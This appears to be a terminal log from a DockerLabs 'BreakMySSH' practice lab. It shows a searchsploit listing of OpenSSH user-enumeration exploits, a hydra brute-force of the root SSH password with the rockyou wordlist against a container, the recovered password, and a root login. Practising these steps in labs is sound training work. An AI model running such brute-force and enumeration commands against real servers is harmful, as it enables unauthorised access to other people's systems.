 192.168.1.167 172.17.0.2 0% 1046 MiB 17:03 - 18/09/25
-------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
OpenSSH 2.3 < 7.7 - Username Enumeration | linux/remote/45233.py
OpenSSH 2.3 < 7.7 - Username Enumeration (PoC) | linux/remote/45210.py
OpenSSH < 7.7 - User Enumeration (2) | linux/remote/45939.py
-------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
~/Escritorio/Pentesting/Labs/DockerLabs/BreakMySSH ✔ 17:02:00
hydra -l root -P /usr/share/wordlists/rockyou.txt.gz ssh://172.17.0.2
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, t
hese *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-09-18 17:02:36
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://172.17.0.2:22/
[22][ssh] host: 172.17.0.2   login: root   password: estrella
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did not complete until end.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-09-18 17:02:38
~/Escritorio/Pentesting/Labs/DockerLabs/BreakMySSH 255 ✘ 17:02:38
ssh root@172.17.0.2
root@172.17.0.2's password:
Permission denied, please try again.
root@172.17.0.2's password:
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
root@dde73b5b6bd4:~#
root@dde73b5b6bd4:~# clear
'xterm-kitty': unknown terminal type.
root@dde73b5b6bd4:~# whoami
root
root@dde73b5b6bd4:~#